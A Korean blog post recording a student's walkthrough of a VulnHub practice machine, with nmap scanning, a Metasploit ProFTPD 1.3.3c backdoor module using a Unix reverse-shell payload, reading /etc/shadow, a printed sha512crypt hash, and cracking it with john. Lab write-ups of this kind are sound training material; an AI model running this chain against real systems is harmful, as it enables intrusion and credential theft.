이번에 방학을 맞이해 하루에 3~5 문제를 풀며 티스토리에 올릴것입니다

VulnHub 로 모의해킹 공부를 할것이며 방학전 까지 50개를 채울려 합니다

시작해 봅시다

다운로드 받아준 후 vmware 에 open

우분투 서버가 보입니다

우린 marlinspkie 에 비밀번호를 알아내야 합니다

정보수집

이번 머신 같은경우 서비스 에 정보를 안알려 주기 떄문에

직접 알아내야지만 해당 머신을 풀수 있습니다

arp-scan -l

arp-scan 을 통해 주변에 보이는 OS 들을 포착할수 있다

192.168.153.128

IP 를 알아냈으니 ping 으로 서버와 연결이 잘되는지 확인해주자

정상적으로 된다

nmap 으로 포트스캔을 해 서버에 사세한 정보를 알아냅시다

nmap -A -sV -P -T4 192.168.153.128

열린포트

21/tcp open ftp ProFTPD 1.3.3c

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

서버에 포트에서 이상한 점을 발견했습니다

ProFTPD 1.3.3c

현재 작동중인 포트가 취약한지 searchsploit 을 사용해 알아내겠습니다

침투

백도어 취약점이 존재 한다는걸 알아냈습니다

metasploit 을 켜봅시다

search ProFTPD 1.3.3c

해당 포트 서버에 버전가 동일한 취약점 모듈이 존재합니다

use 0

show options

set RHOSTS 192.168.153.128

exploit

payload 를 설정하지 못했다는 오류가 발생했습니다

show payloads

명령어를 사용해 payload 를 확인해 봅시다

set payload payload/cmd/unix/reverse

마지막에 LHOST 까지 설정후

exploit

성공적으로 쉘을 얻어냈습니다

cat /etc/shadow

marlinspkie 에 비밀번호를 알아냇습니다

marlinspike:$6$wQb5nV3T$xB2WO/jOkbn4t1RUILrckw69LR/0EMtUbFFCYpM3MUHVmtyYW9.ov/aszTpWhLaC2x6Fvy5tpUUxQbUhCKbl4/:17484:0:99999:7:::

하지만 크랙을 해줘야 되는 상황이 왔네요

nano 편집기로 저장해 줍시다



해당 문자열은 sha512 를 쓰고있기 때문에

john --format=sha512crypt marlinespkie.txt

크랙에 성공했습니다

로그인에도 성공했고

난이도 : 1/10

한줄평 : 첫 VulnHub 문제 아주 쉬웠다

'VulnHub | CTF' 카테고리의 다른 글

| VulnHub | Mr-Robot 1 - 모의해킹 (0) | 2025.01.12 |

|---|---|

| VulnHub | Basic Pentesting 2 - 모의해킹 (0) | 2025.01.11 |